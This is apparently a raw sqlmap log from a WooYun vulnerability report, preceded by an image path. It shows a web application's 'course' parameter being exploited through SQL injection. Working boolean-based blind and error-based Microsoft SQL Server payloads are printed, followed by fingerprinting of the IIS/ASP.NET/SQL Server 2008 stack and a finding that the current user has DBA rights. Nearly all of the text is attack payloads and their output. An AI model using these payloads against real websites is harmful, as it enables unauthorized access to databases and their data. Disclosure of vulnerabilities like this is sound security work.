 Parameter: course (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: course=yangqs' AND 6824=6824 AND 'dkeY'='dkeY&wno=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: course=yangqs' AND 5365=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHA
R(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5365=5365) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'aHHX'='aHHX&
wno=1
---
[18:17:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:17:12] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org